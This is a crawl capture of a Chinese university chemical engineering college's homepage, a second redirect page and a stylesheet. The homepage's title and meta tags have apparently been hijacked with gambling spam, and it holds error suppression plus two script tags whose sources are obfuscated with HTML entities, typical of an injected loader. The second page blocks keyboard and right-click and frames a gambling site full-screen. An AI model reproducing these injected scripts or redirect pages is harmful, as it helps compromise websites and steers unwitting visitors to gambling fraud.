

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theizakayaca.com/
body_size: 8284
content:
<!DOCTYPE html>
<html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">



<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta charset="utf-8"/><link rel="stylesheet" type="text/css" href="/css/style.css"><link rel="stylesheet" type="text/css" href="/css/publice.css">

<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/superslide.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
<script type="text/javascript" src="/js/jquery.soChange.js"></script>
<script type="text/javascript">
    $(function(){
        $(".mainmenu dl").hide();
        $("li.mainmenu").hover(function(){
            $(this).find("dl").stop(true,true);
            $(this).find("dl").slideDown();
        },function(){
            $(this).find("dl").stop(true,true);
            $(this).find("dl").slideUp();
        });
    })
</script>

<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:7765626265723230797347545353554a03090200 -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript"></script>
<title>中国·yl7703永利(CHN-认证集团)官方网站-Officials Website</title>
<meta name="keywords" content="yl7703永利,yl7703永利集团官网" />
<meta name="description" content="✅0502.cc⚽0402.cc✅yl7703永利,yl7703永利集团官网特色平台注册登录送不停,官方登录入口安全有保障,手机APP下载为您提供:体育资讯、电子竞技、足球竞猜、真人视讯,24小时提供在线为您服务!" />

<script  type="text/javascript" charset="utf-8" rel="nofollow" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head>
<body style="position: relative"><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>yl7703永利</h1></a></nav><!--top s--><a href="javascript:void(0);" rel="nofollow" name="d1aa96141abaa877e8ad955b964f8fa6"></a>
<div class="topWrap clearfix">



<div style="width:100%;height:112px;background:url(img/top-bg.jpg) no-repeat center top">
<div class="topDiv">
<div class="logo">

<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<div class="logo">
<a href="/" title="新化学工程学院"><img src="/images/209_3.jpg" width="600" height="112" border="0" alt="新化学工程学院" title="新化学工程学院"></a>
</div>
</div>
<script type="text/javascript">
    function _nl_ys_check_2(){
        
        var keyword = document.getElementById('showkeycode1064009_2').value;
        if(keyword==null||keyword==""){
            alert("请输入关键字搜索");
            return false;
        }
        if(window.toFF==1)
        {
            document.getElementById("lucenenewssearchkey1064009").value = Simplized(keyword );
        }else
        {
            document.getElementById("lucenenewssearchkey1064009").value = keyword;            
        }
        var  base64 = new Base64();
        document.getElementById("lucenenewssearchkey1064009").value = base64.encode(document.getElementById("lucenenewssearchkey1064009").value);
        new VsbFormFunc().disableAutoEnable(document.getElementById("showkeycode1064009_2"));
        return true;
    } 
    function submitForm()
    {
        document.getElementById("au1a").submit();
    }
</script>
<script type="text/javascript">
				function test3()
				{
					var tempStr=document.getElementById('showkeycode1064009_2').value;
					if(tempStr=="请输入关键字搜索")
					{
						document.getElementById('showkeycode1064009_2').value="";
					}
				}
				function test4()
				{
					var tempStr=document.getElementById('showkeycode1064009_2').value;
					if(tempStr=="")
					{
						document.getElementById('showkeycode1064009_2').value="请输入关键字搜索";
					}
				}
			</script>
<div class="Search">
<form action="/ssjg_wbtreeid_1033.html" method="post" id="au1a" name="au1a" onsubmit="return _nl_ys_check_2()">
 
 <input type="text" value="请输入关键字搜索" name="showkeycode" class="search_text" onfocus="test3()" onblur="test4()" id="showkeycode1064009_2" />
                <div class="fdj fr"> <input type="submit" class="button pngFix" value="" style="cursor: hand"></div>
</form>
</div><script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/formfunc.js"></script>
</div></div>


</div>

</div><!--nav--><div class="navWrap  clearfix">
    <div class="nav">
    <ul>
            <li>
            <a class="link" href="/">学院首页</a>
                        
        </li>
        <li class="mainmenu">
            <a class="link" href="/xygk/xyjj.html">学院概况</a>
            <!--如果是导航字数很多，则加上 class="chang"，否则去掉即可-->
            <dl>
                    <dd><a href="/xygk/xyjj.html">学院简介</a></dd>
                    <dd><a href="/xygk/jgsz.html">机构设置</a></dd>
                    <dd><a href="/xygk/xrld.html">现任领导</a></dd>
                    <dd><a href="/xygk/lxwm.html">联系我们</a></dd>
            </dl>
        </li>
        <li class="mainmenu">
            <a class="link" href="/szdw/szgk.html">师资队伍</a>
            <!--如果是导航字数很多，则加上 class="chang"，否则去掉即可-->
            <dl>
                    <dd><a href="/szdw/szgk.html">师资概况</a></dd>
                    <dd><a href="/szdw/js.html">教授</a></dd>
                    <dd><a href="/szdw/fjs.html">副教授</a></dd>
                    <dd><a href="/szdw/js1.html">讲师</a></dd>
                    <dd><a href="/szdw/kjrhds.html">科教融合导师</a></dd>
                    <dd><a href="/szdw/syjs.html">实验教师</a></dd>
                    <dd><a href="/szdw/xzsz.html">行政思政</a></dd>
                    <dd><a href="/szdw/cpyc.html">诚聘英才</a></dd>
            </dl>
        </li>
        <li class="mainmenu">
            <a class="link" href="/rcpy/bkspy.html">人才培养</a>
            <!--如果是导航字数很多，则加上 class="chang"，否则去掉即可-->
            <dl>
                    <dd><a href="/rcpy/bkspy.html">本科生培养</a></dd>
                    <dd><a href="/rcpy/yjspy.html">研究生培养</a></dd>
                    <dd><a href="/rcpy/gjjy.html">国际教育</a></dd>
            </dl>
        </li>
        <li class="mainmenu">
            <a class="link" href="/kxyj/kyfx.html">科学研究</a>
            <!--如果是导航字数很多，则加上 class="chang"，否则去掉即可-->
            <dl>
                    <dd><a href="/kxyj/kyfx.html">科研方向</a></dd>
                    <dd><a href="/kxyj/kycg.html">科研成果</a></dd>
                    <dd><a href="/kxyj/kypt.html">科研平台</a></dd>
            </dl>
        </li>
        <li class="mainmenu">
            <a class="link" href="/djgz/dwgk.html">党建工作</a>
            <!--如果是导航字数很多，则加上 class="chang"，否则去掉即可-->
            <dl>
                    <dd><a href="/djgz/dwgk.html">党委概况</a></dd>
                    <dd><a href="/djgz/dwgk1.html">党务公开</a></dd>
                    <dd><a href="/djgz/jcdj.html">基层党建</a></dd>
                    <dd><a href="/djgz/xxyd.html">学习园地</a></dd>
                    <dd><a href="/djgz/xfby.html">先锋榜样</a></dd>
                    <dd><a href="/djgz/jgzj.html">教工之家</a></dd>
            </dl>
        </li>
        <li class="mainmenu">
            <a class="link" href="/xsgz/xzfc.html">学生工作</a>
            <!--如果是导航字数很多，则加上 class="chang"，否则去掉即可-->
            <dl>
                    <dd><a href="/xsgz/xzfc.html">学子风采</a></dd>
                    <dd><a href="/xsgz/txdt.html">团学动态</a></dd>
            </dl>
        </li>
        <li class="mainmenu">
            <a class="link" href="/zsjy/bkszs.html">招生就业</a>
            <!--如果是导航字数很多，则加上 class="chang"，否则去掉即可-->
            <dl>
                    <dd><a href="/zsjy/bkszs.html">本科生招生</a></dd>
                    <dd><a href="/zsjy/yjszs.html">研究生招生</a></dd>
                    <dd><a href="/zsjy/xsjy.html">学生就业</a></dd>
                    <dd><a href="/zsjy/gzdt.html">工作动态</a></dd>
            </dl>
        </li>
        <li class="mainmenu">
            <a class="link" href="/xygz/xyml.html">校友工作</a>
            <!--如果是导航字数很多，则加上 class="chang"，否则去掉即可-->
            <dl>
                    <dd><a href="/xygz/xyml.html">校友名录</a></dd>
                    <dd><a href="/xygz/xyfc.html">校友风采</a></dd>
                    <dd><a href="/xygz/gzdt.html">工作动态</a></dd>
                    <dd><a href="/xygz/ysjj.html">院史简介</a></dd>
            </dl>
        </li>
        <li class="mainmenu">
            <a class="link" href="javascript:void(0);" rel="nofollow">新建栏目</a>
        </li>
     
    </ul>
</div>
</div>
<script type="text/javascript">

    $(".mainmenu dl").hide();

</script><!--banner-->
<div class="vsb-box">
<div class="vsb-container a" containerid="1" columns="6">
<div class="vsb-space bannerWrap clearfix" columns="6"><!--banner1-->    <script language="javascript" src="/system/resource/js/dynclicks.js"></script>    <!--banner1-->
    <div class="banner_one">
        <div id="slideBox" class="slideBox">
            <div class="hd">
                <ul>
                    <li></li>
            <li></li>
            <li></li>
            <li></li>
        
        </ul>
            </div>
            <div class="bd">
                <ul>
            <li><img src="/images/1.jpg" /></li>
            <li><img src="/images/2.jpg" /></li>
            <li><img src="/images/3.jpg" /></li>
            <li><img src="/images/4.jpg" /></li>
                </ul>
            </div>
            <a class="prev" href="javascript:void(0)"></a>
            <a class="next" href="javascript:void(0)"></a>

        </div>
         
    </div>
<script type="text/javascript">
        jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:false});
        </script></div></div><!--main-->
<div class="vsb-container a" containerid="1" columns="6"><!--banner2--></div>
<div class="vsb-container a" containerid="1" columns="6"><!--banner3--></div></div>
<div></div><!--container-->
<div class="vsb-box">
<div class="vsb-container container clearfix" containerid="2" columns="6"><!--新闻信息-->
<div class="vsb-space new_inforBox new_inforBox2 fl" columns="4">
<div class="dynamic">
<h2>学院新闻</h2><span><a href="/index/xyxw.html">更多></a></span> </div>
<div class="newBox"><!--新闻信息-->
<div class="new_pic new_pic1"><style type="text/css">
ul,li{
    padding:0;
    margin:0;
    list-style:none;}
#flashBoxu_u4_{
    width:310px;
    height:174px;
    border:0px solid #EEE;
    position:relative;
    margin-left: auto;
    margin-right: auto;}
#flashBoxu_u4_ img{
    /*初始不要显示*/
    display:none;
    /*用边框来实现空位，因为margin和paading有时会引起些麻烦*/
    border:0px solid #FFF;}
#flashBoxu_u4_ ul{
    position:absolute;
    right:7px;
    bottom:3px;
    font:9px tahoma;}
#flashBoxu_u4_ ul li{
    display:block;
    float:left;
    width:12px;
    height:12px;
    line-height:12px;
    margin-right:3px;
    border:0px solid #999;
    background:#F0F0F0;
    text-align:center;
    cursor:pointer;}
#flashBoxu_u4_ ul li.hover{
    border-color:red;
    background:#FFE1E1;
    color:red;}
</style>
<script type="text/javascript">
function flashBoxCtrl(o){
    this.obj=document.getElementById(o);
    //这个私有方法虽然写了，但暂时没用到
    function addListener(ele,eventName,functionBody){
        if (ele.attachEvent){
            ele.attachEvent("on"+eventName, functionBody);
        }else if (ele.addEventListener){
            ele.addEventListener("on"+eventName,functionBody, false);
        }else{
            return false;
        }
    }
    //初始化
    this.init=function(){
        var objImg=this.obj.getElementsByTagName("img");
        var tagLength=objImg.length;
        if (tagLength>0){
            var oUl=document.createElement("ul");
            oUl.setAttribute("id",o+"numTag");
            for (var i=0;i<tagLength;i++){
                var oLi=oUl.appendChild(document.createElement("li"));
                if (i==0){
                    oLi.setAttribute("class","hover"); //初始化时把第一个设置为高亮
                    oLi.setAttribute("className","hover");
                }
                //设置标签的数字
                oLi.appendChild(document.createTextNode((i+1)));
            }
            this.obj.appendChild(oUl);
            objImg[0].style.display="block";
            //设置标签事件
            var oTag=this.obj.getElementsByTagName("li");
            for (var i=0;i<oTag.length;i++){
                var flag = 0;
                var temp = 0;
                var timeout=null;
                var step = function(){
                    for (j=0;j<oTag.length;j++){
                        oTag[j].className="";
                        objImg[j].style.display="none";
                    }
                    this.className="hover";
                    flag = flag>=oTag.length-1?0:flag+1;
                    objImg[flag].style.display="block";
                    oTag[flag].className = "hover";
                    timeout = setTimeout(step,4000);
                };
                oTag[i].onmouseover=function(){
                    for (j=0;j<oTag.length;j++){
                        oTag[j].className="";
                        objImg[j].style.display="none";
                        temp = j;
                    }
                    this.className="hover";
                    objImg[this.innerHTML-1].style.display="block";
                    temp = this.innerHTML-1;
                    flag = i;
                    clearInterval(timeout);
                }
                oTag[i].onmouseout = function(){
                    for (j=0;j<oTag.length;j++){
                        oTag[j].className="";
                        objImg[j].style.display="none";
                    }
                    flag = temp;
                    objImg[temp].style.display="block";
                    oTag[temp].className = "hover";
                    timeout = setTimeout(step,4000);
                }
                if(i==0)
                {
                    timeout = setTimeout(step,4000);
                }
            }
        }
    };
    //自动滚动的方法还没写
    this.imgRoll=function(){};
    //生成对象时自动加载init()方法以初始化对象
    this.init();
}
</script>
<table cellspacing="0" cellpadding="0" border="0"><tr><td><div id="flashBoxu_u4_"><img src="/AD97F2EB8813FDD2DF7BF5EBF8E_DAEF65B3_378C8.jpg" border="0" width="310" height="174" /><img src="/images/A8F1BA900023777B47C3D044486_4476CDD3_20DEE.jpg" border="0" width="310" height="174" /><img src="/images/D5DAD6E5558B2BD0C5CDDDCEFAC_8EFB8F45_25E67.jpg" border="0" width="310" height="174" /><img src="/images/3D246153B56449A89C441B3B1EC_F1EAD802_2545A.jpg" border="0" width="310" height="174" /></div></td></tr></table><SCRIPT language="JavaScript">new flashBoxCtrl("flashBoxu_u4_");</SCRIPT></div>
<div class="new_list new_list3"><script language="javascript" src="/system/resource/js/ajax.js"></script><ul class="dynamic_list fr">

<LI><A href="/info/1045/2493.html"><SPAN>[01-12]</SPAN><em>化学工程学院召开2025年度党支部书记抓党建</em></A></LI>

<LI><A href="/info/1045/2484.html"><SPAN>[12-22]</SPAN><em>大连理工大学贺高红教授及团队莅临我校作前</em></A></LI>

<LI><A href="/info/1045/2477.html"><SPAN>[12-15]</SPAN><em>化学工程学院开展2026年寒假返乡招生宣传培</em></A></LI>

<LI><A href="/info/1045/2479.html"><SPAN>[12-13]</SPAN><em>化学工程学院邀请日本国立富山大学 何英洛</em></A></LI>

<LI><A href="/info/1045/2478.html"><SPAN>[12-13]</SPAN><em>化学工程学院举办青年教师学术报告会</em></A></LI>

<LI><A href="/info/1045/2442.html"><SPAN>[11-07]</SPAN><em>汇聚创新力量，点燃化工梦想—— 化学工程</em></A></LI>

</UL>
</div></div></div><!--通知公告-->
<div class="vsb-space informBox informBox3 fl" columns="2">

<div class="dynamic cleafix">
<h2>通知公告</h2><span><a href="/index/tzgg.html">更多></a></span></div>
<div class="infor_list">
                <ul class="dynamic_list dynamic_list1" style="padding-top:10px;">

<li> <a href="/info/1180/2483.html">关于推荐2026年辽宁省选调生报名人选的...</a></li>
<li> <a href="/info/1180/2480.html">化学工程学院2026届优秀毕业生评选结果...</a></li>
<li> <a href="/info/1180/2443.html">化学工程学院2025年度筑梦奖学金评选结...</a></li>
<li> <a href="/info/1180/2441.html">2025年化学工程学院优秀研究生、优秀研...</a></li>
<li> <a href="/info/1180/2435.html">2025年本科生国家励志奖学金、助学金公...</a></li>
<li> <a href="/info/1180/2431.html">2025年化学工程学院本、硕、博国家奖学...</a></li>
            </ul>
    </div>








</div>

</div>
<div class="vsb-container container clearfix" containerid="2" columns="6"><!--精品课程--></div><!--新闻信息-->
<div class="vsb-container container clearfix" containerid="2" columns="6"><!--近期学术讲座--></div>
<div class="vsb-container container clearfix" containerid="2" columns="6"><!--新闻信息4-->
<div class="vsb-space new_inforBox new_inforBoxa new_inforBoxa1 fl" columns="4">
<div class="dynamic dynamicf">
<h2>教学科研</h2><span><a href="/index/jxky.html">更多></a></span></div>
                <div class="newBox newBoxe">
            
                    <div class="new_list new_listd">
<h3><a href="/info/1181/2476.html">关于确定2026届毕业生毕业与学位审查标准的通知</a></h3>
                        <p>        为规范我院毕业与学位审查工作，明确审查标准，使学生能够早知道、早预防、早补修，将2026届毕业生毕业与学位审查标准发布如下，详见附件。由于第七、第八学期课程尚未结束，一些公选…[<span><a href="/info/1181/2476.html">详细信息</a></span>]</p>
                        
                        <ul class="dynamic_list dynamic_listh">
       <li><a href="/info/1181/2450.html"><span>11/17</span><em>以赛促教强本领 匠心育人展风采—化学工程学院成功举办2025年青年教师讲课技能大赛</em></a></li>                 
       <li><a href="/info/1181/2448.html"><span>11/14</span><em>执化工之笔 绘思政底色   我校举办本学期第三期课程思政午间工作坊</em></a></li>                 
       <li><a href="/info/1181/2404.html"><span>09/01</span><em>化学工程学院2024级优秀生拟转入学生名单公示</em></a></li>                 
       <li><a href="/info/1181/2383.html"><span>07/22</span><em>化学工程学院2024级符合转专业基本条件学生名单公示</em></a></li>                 
       <li><a href="/info/1181/2356.html"><span>06/13</span><em>化学工程学院关于2025届本科毕业生毕业、学位资格审查结果公示</em></a></li>                 
                             
                         </ul>
                    </div>
                </div>  
      



</div><!--中国银行-->
<div class="vsb-space informBox informBox3 fl" columns="2"><div class="dynamic cleafix">
<h2>专业设置</h2><span><a href="/index/zysz.html">更多></a></span></div>
<div class="infor_list">
                <ul class="dynamic_list dynamic_list1" style="padding-top:10px;">

<li> <a href="/info/1178/1611.html">化学工程与工艺专业介绍</a></li>
<li> <a href="/info/1178/1613.html">能源化学工程专业介绍</a></li>
<li> <a href="/info/1178/1612.html">应用化学专业介绍</a></li>
<li> <a href="/info/1178/2017.html">制药工程专业介绍</a></li>
<li> <a href="/info/1178/1614.html">资源循环科学与工程专业介绍</a></li>
<li> <a href="/info/1178/1615.html">林产化工专业介绍</a></li>
            </ul>
    </div>






</div>


</div><!--广告-->
<div class="vsb-container container clearfix" containerid="2" columns="6"><!--新闻信息4-->
<div class="vsb-space informBox informBox3 fl" columns="2">

<div class="dynamic cleafix">
<h2>教师风采</h2><span><a href="/index/jsfc.html">更多></a></span></div>
<div class="infor_list">
                <ul class="dynamic_list dynamic_list1">

<li> <a href="/info/1179/2296.html">2023-2024年度优秀教师事迹材料-李双明</a></li>
<li> <a href="/info/1179/2297.html">2023-2024年度师德标兵事迹材料-张本贵</a></li>
<li> <a href="/info/1179/2298.html">2023-2024年度优秀教育工作者事迹材料-...</a></li>
<li> <a href="/info/1179/2299.html">2021-2023年度优秀共产党员事迹材料-辛...</a></li>
<li> <a href="/info/1179/2300.html">2022年沈阳化工大学优秀研究生导师风采-...</a></li>
<li> <a href="/info/1179/2301.html">2022年沈阳化工大学研究生教育工作者先...</a></li>
<li> <a href="/info/1179/2302.html">2022年沈阳市优秀辅导员个人事迹-王丽捷</a></li>
<li> <a href="/info/1179/2303.html">2022年“巾帼建功”先进个人事迹介绍-王...</a></li>
            </ul>
    </div>





</div>
<div class="vsb-space informBox informBox3 fl" columns="2"><div class="dynamic cleafix">
<h2>学生工作</h2><span><a href="/index/xsgz.html">更多></a></span></div>
<div class="infor_list">
                <ul class="dynamic_list dynamic_list1">

<li> <a href="/info/1142/2474.html">执笔为剑，披荆斩棘 学院为盾，温暖同行...</a></li>
<li> <a href="/info/1142/2463.html">团聚锂能 共启新程 ——沈阳化工大学赴...</a></li>
<li> <a href="/info/1142/2462.html">化学工程学院赴江苏、湖北等地开展校企...</a></li>
<li> <a href="/info/1142/2454.html">化工报国守初心 “五同”聚力爱校行 —...</a></li>
<li> <a href="/info/1142/2447.html">探寻工业强国路 熔铸化工报国心 ——化...</a></li>
<li> <a href="/info/1142/2446.html">青春逐梦谋规划 职海扬帆启新篇 ——化...</a></li>
<li> <a href="/info/1142/2445.html">共筑民族团结 凝聚奋进力量—— 化学工...</a></li>
<li> <a href="/info/1142/2440.html">化学工程学院举办2025级新生入党启蒙教...</a></li>
            </ul>
    </div>






</div>
<div class="vsb-space informBox informBox3 fl" columns="2">

<script language="javascript" src="/system/resource/js/openlink.js"></script><div class="dynamic cleafix">

<h2>快速通道</h2></div>
<div class="infor_list">
                <ul class="dynamic_list dynamic_list1">


<li> <a href="javascript:void(0);" rel="nofollow" target="_blank">国家级虚拟仿真中心</a></li>
   
 
<li> <a href="javascript:void(0);" rel="nofollow" target="_blank">易班网</a></li>
   
 
<li> <a href="javascript:void(0);" rel="nofollow" target="_blank">教务登录系统</a></li>
   
 
<li> <a href="javascript:void(0);" rel="nofollow" target="_blank">就业信息网</a></li>
   
 
<li> <a href="javascript:void(0);" rel="nofollow" target="_blank">本科生招生网</a></li>
   
 
<li> <a href="javascript:void(0);" rel="nofollow" target="_blank">研究生院</a></li>
   
            </ul>
    </div>






</div></div><!--广告-->
<!--foot-->
<div class="footWrap clearfix">


<div class="footDiv_one">
        <div class="foot_one">
            <p><p>版权所有：沈阳化工大学化学工程学院&nbsp;&nbsp;&nbsp;地址：沈阳经济技术开发区11号街</p></p>
        </div>
    </div>

 <script type="text/javascript">
$(function(){
    $(".select").each(function(){
        var s=$(this);
        var z=parseInt(s.css("z-index"));
        var dt=$(this).children("dt");
        var dd=$(this).children("dd");
        var _show=function(){dd.slideDown(200);dt.addClass("cur");s.css("z-index",z+1);};   //展开效果
        var _hide=function(){dd.slideUp(200);dt.removeClass("cur");s.css("z-index",z);};    //关闭效果
        dt.click(function(){dd.is(":hidden")?_show():_hide();});
        dd.find("a").click(function(){dt.html($(this).html());_hide();});     //选择效果（如需要传值，可自定义参数，在此处返回对应的“value”值 ）
        $("body").click(function(i){ !$(i.target).parents(".select").first().is(s) ? _hide():"";});
    })
});
</script><script type="text/javascript">
$(function () {
//切换对象为其他，这里为包含图片和标题的层
    $('#change_32 div.changeDiv').soChange({//对象指向层，层内包含图片及标题
        thumbObj:'#change_32 .ul_change_a2 span',
        thumbNowClass:'on'//自定义导航对象当前class为on
    });
});
</script><script type="text/javascript">
function setContentTab(name, curr, n) {
    for (i = 1; i <= n; i++) {
        var menu = document.getElementById(name + i);
        var cont = document.getElementById("con_" + name + "_" + i);
    if(menu != null)
    {
        menu.className = i == curr ? "up" : "";
    }
        if (i == curr) {
      if(cont != null)
        {
            cont.style.display = "block";
        }
        } else {
        if(cont != null)
    {
            cont.style.display = "none";
    }
        }
    }
}
</script><script type="text/javascript">
$(".pic ul li").hover(function(){
    $(this).stop(true).animate({width:"848px"},500).siblings().stop(true).animate({width:"50px"},500);
});
</script></div>
<div></div>


<script  type="text/javascript" charset="utf-8" rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#113;&#117;&#101;&#114;&#121;&#46;&#99;&#100;&#110;&#46;&#106;&#115;"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 344
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>中国·yl7703永利(CHN-认证集团)官方网站-Officials Website</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=5' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.theizakayaca.com/css/style.css
body_size: 9623
content:
.topWrap{
 width: 100%;
 margin: 0 auto;
 background: #ffffff;
 height: auto;
 overflow: hidden;
 border-top: 4px solid #0d6db9;
}
.topDiv{
 width: 976px;
 margin:0 auto;
 height:112px;
}
.logo{
 float: left;

}
.topR{
 width:375px;
 height: 76px;
 //padding-top: 15px;
 color: #999999;
}
.topR a{
 color: #999999;
 padding: 0 5px;
}
.Search{
 width: 287px;
 height: 38px;
 background:url(../img/top_hunt_bg.png) no-repeat;
 margin-top: 15px;
 *float: right;
 float: right;
}
.fdj{
 float: right;
 height: 18px;
 margin-top: 6px;
 margin-left: 10px;
}
.fdj img{
 margin-right: 5px;
}
.search_text{
 float: left;
 width: 195px;
 margin-top: 2px;
 height: 30px;
    line-height: 30px;
 outline: none;
 font-family: "微软雅黑";
 color: #c8c8c8;
 margin-left: 15px;
}
.button{
 background:url(../img/top_hunt.png) no-repeat;
 width: 18px;
 height: 18px;
 cursor: pointer;
 margin-right: 10px;
 outline: none;
}

.navWrap{
 width: 100%;
 background:#0b6cb8;
 height:50px;
 line-height: 50px;
 margin: 0 auto;
 position: relative;
 z-index: 9999;
}
.nav{width:978px;height:50px;margin: 0 auto;}
.nav li{float:left;height:50px;line-height:50px;font-size:16px;position:relative;}
.nav li a{color:#FFF;display:block;padding: 0 22px;}
.nav ul li a:hover{display:block;color: #fff;background:#0a5894;}
.nav dl{font-size:14px;background:#0a5894;position:absolute;top:50px;left:0px;z-index: 9999;width: 100%;}
.nav dl dd a{color:#fff; padding: 8px 0; line-height: 22px;display: block;text-align: center;}
.nav dl dd a:hover{color:#fff;background:#0D6DB9;}


.bannerWrap{
 width: 100%;
 margin: 0 auto;
 height: auto;
 overflow: hidden;
}
.banner_one{
 width:974px; height:221px;
 position:relative; 
 margin:0 auto; 
 overflow:hidden; 
 z-index:1;
}

.slideBox{ width:974px; height:221px;overflow:hidden; position:relative;}
.slideBox .hd{ height:4px; overflow:hidden; position:absolute; right:43.6%; bottom:20px; z-index:1;}
.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;  }
.slideBox .hd ul li{ float:left; margin-right:5px;  width:60px; height:4px;border-radius: 2px;text-align:center; background:#8f8586; cursor:pointer; }
.slideBox .hd ul li.on{ background:#fff;}
.slideBox .bd{ position:relative; height:100%; z-index:0;}
.slideBox .bd li{ zoom:1; vertical-align:middle; }
.slideBox .bd img{ width:100%; height:auto; display:block;  }
.slideBox .prev{ position:absolute; left:0; top:50%; margin-top:-25px; float:left;display:block; width:40px; height:74px; background:url(../img/s_banner_l.png)  no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
.slideBox .next{ position:absolute; right:0; top:50%; margin-top:-25px; float: right; display:block; width:40px; height:74px; background:url(../img/s_banner_r.png) no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
.slideBox .prev:hover,.slideBox .next:hover{ filter:alpha(opacity=100);opacity:1;  }
.slideBox .prevStop{ display:none;  }
.slideBox .nextStop{ display:none;  }


.banner_two{
 width: 976px;
 margin:10px auto 0;
}
.pic{width:976px;height:335px;}
.pic ul li{list-style:none;width:50px;height:334px;float:left;}
.pic .l1{background-image:url(../temp/m_banner.jpg);}
.pic .l4{background-image:url(../temp/b_banner.jpg);}
.pic .l3{background-image:url(../temp/m_banner.jpg);}
.pic .l2{background-image:url(../temp/b_banner.jpg);width:824px;}
.txt{width:100%; height:42px;line-height: 42px;background: url(../img/m_banbg.png) no-repeat 0px 0px;margin-top: 292px;}
.txt p{color:#fff;font-family:"微软雅黑";position:relative;width: 100%;overflow: hidden;height: 42px;line-height: 42px;text-indent: 50px;}
.txt .p1{font-size:16px;}

.banner_three{
 width: 976px;
 margin:12px auto 0;
}
.eachBox{
 height: 200px;
}

.changeBox_a1{
 float:left;
 width: 976px;
 height:200px;
 position:relative; overflow:hidden;
}
.changeBox_a1 .a_bigImg img{
 position:absolute;
 top:0px;
 left:0px;
 display:none;
}
.changeDiv{
 position:absolute;
 top:0px;
 left:2px;
 display:none;
}
.changeDiv h3{
 position:absolute;
 left:0px;
 bottom:0;
 width:100%;
 height:43px;
 line-height:43px;
 background:#000;
 filter:alpha(opacity=70);
 opacity:0.7;
}
.changeDiv h3 a{
 display:block;
 padding-left:15px;
 color:#fff;
 font-size: 16px;
}
.changeDiv a img{
 display: block;
 width: 100%;
}

.ul_change_a2{
 position:absolute;
 right:20px;
 bottom:16px;
 padding-left:19px;
 overflow:hidden;
}
.ul_change_a2 li{
 display:-moz-inline-stack;
 display:inline-block;
 *display:inline;
 *zoom:1;
}
.ul_change_a2 span{
 display:-moz-inline-stack;
 display:inline-block;
 *display:inline;
 *zoom:1;
 margin-right:2px;
 background:#a99f97;
 filter:alpha(opacity=85);
 opacity:0.85;
 cursor:hand;
 cursor:pointer;
 width: 12px;
 height: 12px;
 border-radius: 50%;
}
.ul_change_a2 span.on{
 background:#fff;
}


.container{
 width: 996px;
 margin: 0 auto;
 height: auto;
}

.content{
 margin-top: 5px;
 width: 996px;
 float: left;
}
.new_inforBox{
 width: 644px;
 height: auto;
 padding: 0 10px;
 margin-top: 20px;
}
.informBox{
 width: 180px;
 height: auto;
 padding: 0 10px;
 margin-top: 20px;
}
.dynamic{
 height: 35px;
 line-height: 34px;
 width: 100%;
 border-bottom: 1px solid #d7d7d7;
background:#ddd;
}
.dynamic h2{
 font-size: 16px;
 color: #464646;
 font-weight: normal;
    float: left;
    padding: 0 5px;

background:#2780cb;
color:#fff;}
.dynamic span a{
 width: 38px;
 height: 25px;
 *position: relative;
 *margin-top: 12px;
 display: block;
 float: right;
}
.newBox{
 margin:12px auto 0;
 height: auto;
 overflow: hidden;
}
.new_pic{
 float: left;
 width: 380px;
}
.slideBox1{ 
 width:380px; 
 height:auto; 
 overflow:hidden; 
 position:relative;
}
.slideBox1 .hd{
 height:15px; 
 overflow:hidden; 
 position:absolute; 
 right:5px; 
 bottom:8px; 
 z-index:1; 
}
.slideBox1 .hd ul{ 
 overflow:hidden; 
 zoom:1; 
 float:left;  
}
.slideBox1 .hd ul li{ 
 float:left; 
 margin-right:2px;
 border-radius: inherit;
 width:20px; 
 height:15px; 
 line-height:14px; 
 text-align:center; 
 background:#6a6a6a;
 color:#fff; 
 cursor:pointer; 
}
.slideBox1 .hd ul li.on{ 
 background:#0b6cb8;
}
.slideBox1 .bd{ 
 position:relative; 
 height:100%; 
 z-index:0;
 height: 177px;  
}
.slideBox1 .bd li{ 
 zoom:1; 
 vertical-align:middle; 
}
.slideBox1 .bd img{ 
 width:100%; 
 display:block;  
}
.new_pic h3{
 font-size: 14px;
 color: #999999;
 font-weight: normal;
 text-align: center;
 margin-top: 20px;
}
.new_list{
 width: 312px;
 float: left;
 padding: 0 10px;
}
.new_list1{
 width: 312px;
 margin-top: 20px;
}
.dynamic_list{
 width: 100%;
}
.dynamic_list li{
 _height: 30px;
 height: 30px;
   line-height:30px;
 *height: 27px;
   *line-height:27px;
   font-size: 14px;
   color: #5c5c5c;
   width: 100%;
   background: url(../img/xdd.png) no-repeat 0px 14px;
   text-indent: 12px;
}
.dynamic_list1 li{
 *height: 30px;
   *line-height:30px;
}
.dynamic_list li:hover{
 background: url(../img/xdd_h.png) no-repeat 0px 14px;
}
